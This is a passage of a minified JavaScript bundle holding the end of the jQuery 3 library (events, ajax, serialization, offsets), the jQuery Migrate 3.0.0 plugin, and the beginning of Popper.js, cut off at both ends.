0,t.target||(t.target=o),n=null==n?[t]:_.makeArray(n,[t]),h=_.event.special[y]||{},r||!h.trigger||!1!==h.trigger.apply(o,n))){if(!r&&!h.noBubble&&!g(o)){for(u=h.delegateType||y,mt.test(u+y)||(a=a.parentNode);a;a=a.parentNode)v.push(a),l=a;l===(o.ownerDocument||i)&&v.push(l.defaultView||l.parentWindow||e)}for(s=0;(a=v[s++])&&!t.isPropagationStopped();)p=a,t.type=s>1?u:h.bindType||y,(f=(X.get(a,"events")||{})[t.type]&&X.get(a,"handle"))&&f.apply(a,n),(f=c&&a[c])&&f.apply&&K(a)&&(t.result=f.apply(a,n),!1===t.result&&t.preventDefault());return t.type=y,r||t.isDefaultPrevented()||h._default&&!1!==h._default.apply(v.pop(),n)||!K(o)||c&&m(o[y])&&!g(o)&&((l=o[c])&&(o[c]=null),_.event.triggered=y,t.isPropagationStopped()&&p.addEventListener(y,gt),o[y](),t.isPropagationStopped()&&p.removeEventListener(y,gt),_.event.triggered=void 0,l&&(o[c]=l)),t.result}},simulate:function(e,t,n){var i=_.extend(new _.Event,n,{type:e,isSimulated:!0});_.event.trigger(i,null,t)}}),_.fn.extend({trigger:function(e,t){return this.each(function(){_.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return _.event.trigger(e,t,n,!0)}}),p.focusin||_.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){_.event.simulate(t,e.target,_.event.fix(e))};_.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=X.access(i,t);o||i.addEventListener(e,n,!0),X.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=X.access(i,t)-1;o?X.access(i,t,o):(i.removeEventListener(e,n,!0),X.remove(i,t))}}});var vt=e.location,yt=Date.now(),bt=/\?/;_.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||_.error("Invalid XML: "+t),n};var _t=/\[\]$/,wt=/\r?\n/g,xt=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;function Tt(e,t,n,i){var o;if(Array.isArray(t))_.each(t,function(t,o){n||_t.test(e)?i(e,o):Tt(e+"["+("object"==(void 0===o?"undefined":_typeof(o))&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==b(t))i(e,t);else for(o in t)Tt(e+"["+o+"]",t[o],n,i)}_.param=function(e,t){var n,i=[],o=function(e,t){var n=m(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!_.isPlainObject(e))_.each(e,function(){o(this.name,this.value)});else for(n in e)Tt(n,e[n],t,o);return i.join("&")},_.fn.extend({serialize:function(){return _.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=_.prop(this,"elements");return e?_.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!_(this).is(":disabled")&&Et.test(this.nodeName)&&!xt.test(e)&&(this.checked||!ue.test(e))}).map(function(e,t){var n=_(this).val();return null==n?null:Array.isArray(n)?_.map(n,function(e){return{name:t.name,value:e.replace(wt,"\r\n")}}):{name:t.name,value:n.replace(wt,"\r\n")}}).get()}});var Ct=/%20/g,St=/#.*$/,kt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,At=/^(?:GET|HEAD)$/,Dt=/^\/\//,Ot={},jt={},Nt="*/".concat("*"),$t=i.createElement("a");function Lt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(L)||[];if(m(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Pt(e,t,n,i){var o={},r=e===jt;function s(a){var l;return o[a]=!0,_.each(e[a]||[],function(e,a){var u=a(t,n,i);return"string"!=typeof u||r||o[u]?r?!(l=u):void 0:(t.dataTypes.unshift(u),s(u),!1)}),l}return s(t.dataTypes[0])||!o["*"]&&s("*")}function Rt(e,t){var n,i,o=_.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&_.extend(!0,e,i),e}$t.href=vt.href,_.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:vt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(vt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Nt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":_.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Rt(Rt(e,_.ajaxSettings),t):Rt(_.ajaxSettings,e)},ajaxPrefilter:Lt(Ot),ajaxTransport:Lt(jt),ajax:function(t,n){"object"==(void 0===t?"undefined":_typeof(t))&&(n=t,t=void 0),n=n||{};var o,r,s,a,l,u,c,d,f,h,p=_.ajaxSetup({},n),m=p.context||p,g=p.context&&(m.nodeType||m.jquery)?_(m):_.event,v=_.Deferred(),y=_.Callbacks("once memory"),b=p.statusCode||{},w={},x={},E="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=It.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?s:null},setRequestHeader:function(e,t){return null==c&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==c&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)T.always(e[T.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||E;return o&&o.abort(t),C(0,t),this}};if(v.promise(T),p.url=((t||p.url||vt.href)+"").replace(Dt,vt.protocol+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(L)||[""],null==p.crossDomain){u=i.createElement("a");try{u.href=p.url,u.href=u.href,p.crossDomain=$t.protocol+"//"+$t.host!=u.protocol+"//"+u.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=_.param(p.data,p.traditional)),Pt(Ot,p,n,T),c)return T;for(f in(d=_.event&&p.global)&&0==_.active++&&_.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!At.test(p.type),r=p.url.replace(St,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Ct,"+")):(h=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(bt.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(kt,"$1"),h=(bt.test(r)?"&":"?")+"_="+yt+++h),p.url=r+h),p.ifModified&&(_.lastModified[r]&&T.setRequestHeader("If-Modified-Since",_.lastModified[r]),_.etag[r]&&T.setRequestHeader("If-None-Match",_.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Nt+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(m,T,p)||c))return T.abort();if(E="abort",y.add(p.complete),T.done(p.success),T.fail(p.error),o=Pt(jt,p,n,T)){if(T.readyState=1,d&&g.trigger("ajaxSend",[T,p]),c)return T;p.async&&p.timeout>0&&(l=e.setTimeout(function(){T.abort("timeout")},p.timeout));try{c=!1,o.send(w,C)}catch(e){if(c)throw e;C(-1,e)}}else C(-1,"No Transport");function C(t,n,i,a){var u,f,h,w,x,E=n;c||(c=!0,l&&e.clearTimeout(l),o=void 0,s=a||"",T.readyState=t>0?4:0,u=t>=200&&t<300||304===t,i&&(w=function(e,t,n){for(var i,o,r,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}s||(s=o)}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}(p,T,i)),w=function(e,t,n,i){var o,r,s,a,l,u={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)u[s.toLowerCase()]=e.converters[s];for(r=c.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=u[l+" "+r]||u["* "+r]))for(o in u)if((a=o.split(" "))[1]===r&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[o]:!0!==u[o]&&(r=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(p,w,T,u),u?(p.ifModified&&((x=T.getResponseHeader("Last-Modified"))&&(_.lastModified[r]=x),(x=T.getResponseHeader("etag"))&&(_.etag[r]=x)),204===t||"HEAD"===p.type?E="nocontent":304===t?E="notmodified":(E=w.state,f=w.data,u=!(h=w.error))):(h=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(n||E)+"",u?v.resolveWith(m,[f,E,T]):v.rejectWith(m,[T,E,h]),T.statusCode(b),b=void 0,d&&g.trigger(u?"ajaxSuccess":"ajaxError",[T,p,u?f:h]),y.fireWith(m,[T,E]),d&&(g.trigger("ajaxComplete",[T,p]),--_.active||_.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return _.get(e,t,n,"json")},getScript:function(e,t){return _.get(e,void 0,t,"script")}}),_.each(["get","post"],function(e,t){_[t]=function(e,n,i,o){return m(n)&&(o=o||i,i=n,n=void 0),_.ajax(_.extend({url:e,type:t,dataType:o,data:n,success:i},_.isPlainObject(e)&&e))}}),_._evalUrl=function(e){return _.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},_.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=_(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return m(e)?this.each(function(t){_(this).wrapInner(e.call(this,t))}):this.each(function(){var t=_(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=m(e);return this.each(function(n){_(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){_(this).replaceWith(this.childNodes)}),this}}),_.expr.pseudos.hidden=function(e){return!_.expr.pseudos.visible(e)},_.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},_.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var qt={0:200,1223:204},zt=_.ajaxSettings.xhr();p.cors=!!zt&&"withCredentials"in zt,p.ajax=zt=!!zt,_.ajaxTransport(function(t){var n,i;if(p.cors||zt&&!t.crossDomain)return{send:function(o,r){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];for(s in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)a.setRequestHeader(s,o[s]);n=function(e){return function(){n&&(n=i=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?r(0,"error"):r(a.status,a.statusText):r(qt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),i=a.onerror=a.ontimeout=n("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout(function(){n&&i()})},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),_.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),_.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return _.globalEval(e),e}}}),_.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),_.ajaxTransport("script",function(e){var t,n;if(e.crossDomain)return{send:function(o,r){t=_("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),i.head.appendChild(t[0])},abort:function(){n&&n()}}});var Mt=[],Ht=/(=)\?(?=&|$)|\?\?/;_.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mt.pop()||_.expando+"_"+yt++;return this[e]=!0,e}}),_.ajaxPrefilter("json jsonp",function(t,n,i){var o,r,s,a=!1!==t.jsonp&&(Ht.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ht.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=m(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ht,"$1"+o):!1!==t.jsonp&&(t.url+=(bt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return s||_.error(o+" was not called"),s[0]},t.dataTypes[0]="json",r=e[o],e[o]=function(){s=arguments},i.always(function(){void 0===r?_(e).removeProp(o):e[o]=r,t[o]&&(t.jsonpCallback=n.jsonpCallback,Mt.push(o)),s&&m(r)&&r(s[0]),s=r=void 0}),"script"}),p.createHTMLDocument=function(){var e=i.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),_.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(p.createHTMLDocument?((o=(t=i.implementation.createHTMLDocument("")).createElement("base")).href=i.location.href,t.head.appendChild(o)):t=i),s=!n&&[],(r=I.exec(e))?[t.createElement(r[1])]:(r=ge([e],t,s),s&&s.length&&_(s).remove(),_.merge([],r.childNodes)));var o,r,s},_.fn.load=function(e,t,n){var i,o,r,s=this,a=e.indexOf(" ");return a>-1&&(i=dt(e.slice(a)),e=e.slice(0,a)),m(t)?(n=t,t=void 0):t&&"object"==(void 0===t?"undefined":_typeof(t))&&(o="POST"),s.length>0&&_.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,s.html(i?_("<div>").append(_.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},_.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){_.fn[t]=function(e){return this.on(t,e)}}),_.expr.pseudos.animated=function(e){return _.grep(_.timers,function(t){return e===t.elem}).length},_.offset={setOffset:function(e,t,n){var i,o,r,s,a,l,u=_.css(e,"position"),c=_(e),d={};"static"===u&&(e.style.position="relative"),a=c.offset(),r=_.css(e,"top"),l=_.css(e,"left"),("absolute"===u||"fixed"===u)&&(r+l).indexOf("auto")>-1?(s=(i=c.position()).top,o=i.left):(s=parseFloat(r)||0,o=parseFloat(l)||0),m(t)&&(t=t.call(e,n,_.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+o),"using"in t?t.using.call(e,d):c.css(d)}},_.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){_.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===_.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===_.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=_(e).offset()).top+=_.css(e,"borderTopWidth",!0),o.left+=_.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-_.css(i,"marginTop",!0),left:t.left-o.left-_.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===_.css(e,"position");)e=e.offsetParent;return e||ve})}}),_.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;_.fn[e]=function(i){return F(this,function(e,i,o){var r;if(g(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),_.each(["top","left"],function(e,t){_.cssHooks[t]=Me(p.pixelPosition,function(e,n){if(n)return n=ze(e,t),Pe.test(n)?_(e).position()[t]+"px":n})}),_.each({Height:"height",Width:"width"},function(e,t){_.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){_.fn[i]=function(o,r){var s=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===r?"margin":"border");return F(this,function(t,n,o){var r;return g(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?_.css(t,n,a):_.style(t,n,o,a)},t,s?o:void 0,s)}})}),_.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){_.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),_.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),_.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),_.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return i=r.call(arguments,2),(o=function(){return e.apply(t||this,i.concat(r.call(arguments)))}).guid=e.guid=e.guid||_.guid++,o},_.holdReady=function(e){e?_.readyWait++:_.ready(!0)},_.isArray=Array.isArray,_.parseJSON=JSON.parse,_.nodeName=k,_.isFunction=m,_.isWindow=g,_.camelCase=U,_.type=b,_.now=Date.now,_.isNumeric=function(e){var t=_.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return _});var Ft=e.jQuery,Wt=e.$;return _.noConflict=function(t){return e.$===_&&(e.$=Wt),t&&e.jQuery===_&&(e.jQuery=Ft),_},t||(e.jQuery=e.$=_),_}),void 0===jQuery.migrateMute&&(jQuery.migrateMute=!0),function(e,t){"use strict";function n(n){var i=t.console;o[n]||(o[n]=!0,e.migrateWarnings.push(n),i&&i.warn&&!e.migrateMute&&(i.warn("JQMIGRATE: "+n),e.migrateTrace&&i.trace&&i.trace()))}function i(e,t,i,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return n(o),i}})}e.migrateVersion="3.0.0",function(){var n=t.console&&t.console.log&&function(){t.console.log.apply(t.console,arguments)};n&&(e&&!/^[12]\./.test(e.fn.jquery)||n("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),e.migrateWarnings&&n("JQMIGRATE: Migrate plugin loaded multiple times"),n("JQMIGRATE: Migrate is installed"+(e.migrateMute?"":" with logging active")+", version "+e.migrateVersion))}();var o={};e.migrateWarnings=[],void 0===e.migrateTrace&&(e.migrateTrace=!0),e.migrateReset=function(){o={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&n("jQuery is not compatible with Quirks Mode");var r,s=e.fn.init,a=e.isNumeric,l=e.find,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,c=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;for(r in e.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(n("jQuery( '#' ) is not a valid selector"),t[0]=[]),s.apply(this,t)},e.fn.init.prototype=e.fn,e.find=function(e){var t=Array.prototype.slice.call(arguments);if("string"==typeof e&&u.test(e))try{document.querySelector(e)}catch(i){e=e.replace(c,function(e,t,n,i){return"["+t+n+'"'+i+'"]'});try{document.querySelector(e),n("Attribute selector with '#' must be quoted: "+t[0]),t[0]=e}catch(e){n("Attribute selector with '#' was not fixed: "+t[0])}}return l.apply(this,t)},l)Object.prototype.hasOwnProperty.call(l,r)&&(e.find[r]=l[r]);e.fn.size=function(){return n("jQuery.fn.size() is deprecated; use the .length property"),this.length},e.parseJSON=function(){return n("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},e.isNumeric=function(t){var i=a(t),o=function(t){var n=t&&t.toString();return!e.isArray(t)&&n-parseFloat(n)+1>=0}(t);return i!==o&&n("jQuery.isNumeric() should not be called on constructed objects"),o},i(e,"unique",e.uniqueSort,"jQuery.unique is deprecated, use jQuery.uniqueSort"),i(e.expr,"filters",e.expr.pseudos,"jQuery.expr.filters is now jQuery.expr.pseudos"),i(e.expr,":",e.expr.pseudos,'jQuery.expr[":"] is now jQuery.expr.pseudos');var d=e.ajax;e.ajax=function(){var e=d.apply(this,arguments);return e.promise&&(i(e,"success",e.done,"jQXHR.success is deprecated and removed"),i(e,"error",e.fail,"jQXHR.error is deprecated and removed"),i(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e};var f=e.fn.removeAttr,h=e.fn.toggleClass,p=/\S+/g;e.fn.removeAttr=function(t){var i=this;return e.each(t.match(p),function(t,o){e.expr.match.bool.test(o)&&(n("jQuery.fn.removeAttr no longer sets boolean properties: "+o),i.prop(o,!1))}),f.apply(this,arguments)},e.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(n("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var n=this.getAttribute&&this.getAttribute("class")||"";n&&e.data(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":e.data(this,"__className__")||"")}))};var m=!1;e.swap&&e.each(["height","width","reliableMarginRight"],function(t,n){var i=e.cssHooks[n]&&e.cssHooks[n].get;i&&(e.cssHooks[n].get=function(){var e;return m=!0,e=i.apply(this,arguments),m=!1,e})}),e.swap=function(e,t,i,o){var r,s,a={};for(s in m||n("jQuery.swap() is undocumented and deprecated"),t)a[s]=e.style[s],e.style[s]=t[s];for(s in r=i.apply(e,o||[]),t)e.style[s]=a[s];return r};var g=e.data;e.data=function(t,i,o){var r;return i&&i!==e.camelCase(i)&&((r=e.hasData(t)&&g.call(this,t))&&i in r)?(n("jQuery.data() always sets/gets camelCased names: "+i),arguments.length>2&&(r[i]=o),r[i]):g.apply(this,arguments)};var v=e.Tween.prototype.run;e.Tween.prototype.run=function(t){e.easing[this.easing].length>1&&(n('easing function "jQuery.easing.'+this.easing.toString()+'" should use only first argument'),e.easing[this.easing]=e.easing[this.easing].bind(e.easing,t,this.options.duration*t,0,1,this.options.duration)),v.apply(this,arguments)};var y=e.fn.load,b=e.event.fix;e.event.props=[],e.event.fixHooks={},e.event.fix=function(t){var i,o=t.type,r=this.fixHooks[o],s=e.event.props;if(s.length)for(n("jQuery.event.props are deprecated and removed: "+s.join());s.length;)e.event.addProp(s.pop());if(r&&!r._migrated_&&(r._migrated_=!0,n("jQuery.event.fixHooks are deprecated and removed: "+o),(s=r.props)&&s.length))for(;s.length;)e.event.addProp(s.pop());return i=b.call(this,t),r&&r.filter?r.filter(i,t):i},e.each(["load","unload","error"],function(t,i){e.fn[i]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===i&&"string"==typeof e[0]?y.apply(this,e):(n("jQuery.fn."+i+"() is deprecated"),e.splice(0,0,i),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),e(function(){e(document).triggerHandler("ready")}),e.event.special.ready={setup:function(){this===document&&n("'ready' event is deprecated")}},e.fn.extend({bind:function(e,t,i){return n("jQuery.fn.bind() is deprecated"),this.on(e,null,t,i)},unbind:function(e,t){return n("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,i,o){return n("jQuery.fn.delegate() is deprecated"),this.on(t,e,i,o)},undelegate:function(e,t,i){return n("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)}});var _=e.fn.offset;e.fn.offset=function(){var t,i=this[0],o={top:0,left:0};return i&&i.nodeType?(t=(i.ownerDocument||document).documentElement,e.contains(t,i)?_.apply(this,arguments):(n("jQuery.fn.offset() requires an element connected to a document"),o)):(n("jQuery.fn.offset() requires a valid DOM element"),o)};var w=e.param;e.param=function(t,i){var o=e.ajaxSettings&&e.ajaxSettings.traditional;return void 0===i&&o&&(n("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),i=o),w.call(this,t,i)};var x=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return n("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),x.apply(this,arguments)};var E=e.Deferred,T=[["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),"rejected"],["notify","progress",e.Callbacks("memory"),e.Callbacks("memory")]];e.Deferred=function(t){var i=E(),o=i.promise();return i.pipe=o.pipe=function(){var t=arguments;return n("deferred.pipe() is deprecated"),e.Deferred(function(n){e.each(T,function(r,s){var a=e.isFunction(t[r])&&t[r];i[s[1]](function(){var t=a&&a.apply(this,arguments);t&&e.isFunction(t.promise)?t.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s[0]+"With"](this===o?n.promise():this,a?[t]:arguments)})}),t=null}).promise()},t&&t.call(i,i),i}}(jQuery,window),function(e,t){"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";function e(e){return e&&"[object Function]"==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function n(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function i(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var o=t(e),r=o.overflow,s=o.overflowX,a=o.overflowY;return/(auto|scroll|overlay)/.test(r+a+s)?e:i(n(e))}function o(e){return 11===e?K:10===e?Y:K||Y}function r(e){if(!e)return document.documentElement;for(var n=o(10)?document.body:null,i=e.offsetParent||null;i===n&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var s=i&&i.nodeName;return s&&"BODY"!==s&&"HTML"!==s?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===t(i,"position")?r(i):i:e?e.ownerDocument.documentElement:document.documentElement}function s(e){return null===e.parentNode?e:s(e.parentNode)}function a(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,l=document.createRange();l.setStart(i,0),l.setEnd(o,0);var u=l.commonAncestorContainer;if(e!==u&&t!==u||i.contains(o))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||r(e.firstElementChild)===e)}(u)?u:r(u);var c=s(e);return c.host?a(c.host,t):a(e,s(t).host)}function l(e){var t="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function u(e,t){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=l(t,"top"),o=l(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}function c(e,t){var n="x"===t?"Left":"Top",i="Left"==n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function d(e,t,n,i){return H(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],o(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function f(e){var t=e.body,n=e.documentElement,i=o(10)&&getComputedStyle(n);return{height:d("Height",t,n,i),width:d("Width",t,n,i)}}function h(e){return 